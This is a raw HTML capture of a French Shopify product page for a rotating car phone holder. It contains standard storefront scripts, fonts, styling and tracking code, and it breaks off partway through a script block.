

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/products/support-de-telephone-rotatif-avec-fermeture-automatique
body_size: 50567
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Support de téléphone rotatif avec fermeture automatique
</title><meta name="description" content="Suivez votre GPS et utilisez votre téléphone en voiture en toute sécurité ! Découvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l&#39;inattention lors de son utilisation en ro"><link rel="canonical" href="https://casanimo.com/products/support-de-telephone-rotatif-avec-fermeture-automatique"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Support de téléphone rotatif avec fermeture automatique"><meta property="og:image" content="http://casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102.webp?v=1706715826">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102.webp?v=1706715826">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="39,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Suivez votre GPS et utilisez votre téléphone en voiture en toute sécurité ! Découvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l&#39;inattention lors de son utilisation en ro"><meta property="og:url" content="https://casanimo.com/products/support-de-telephone-rotatif-avec-fermeture-automatique">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Support de téléphone rotatif avec fermeture automatique">
  <meta name="twitter:description" content="Suivez votre GPS et utilisez votre téléphone en voiture en toute sécurité ! Découvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l&#39;inattention lors de son utilisation en route. &quot;Le saviez-vous: Le téléphone au volant est maintenant la quatrième cause de mortalité sur la route &quot; Maintien fort Notre support rotatif vous permet de maintenir votre Smartphone sur le tableau de bord ou pare-brise de votre véhicule grâce au ventouse noire, pour le garder à portée de vos yeux lorsque vous êtes sur la route. Pratique, il vous permet d&#39;accéder à vos applications GPS en toute simplicité, ou profiter de votre musique sans avoir un champ de vision gêné. Un accessoire tout simplement idéal lors de vos trajets">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_600x600_crop_center.webp?v=1706715826"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/support-de-telephone-rotatif-avec-fermeture-automatique.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"e181ac8d-c100-462a-99f5-05d49b6867d6-1769004601","pageurl":"casanimo.com\/products\/support-de-telephone-rotatif-avec-fermeture-automatique","u":"3afbff242991","p":"product","rtyp":"product","rid":8953184190805};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/support-de-telephone-rotatif-avec-fermeture-automatique.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
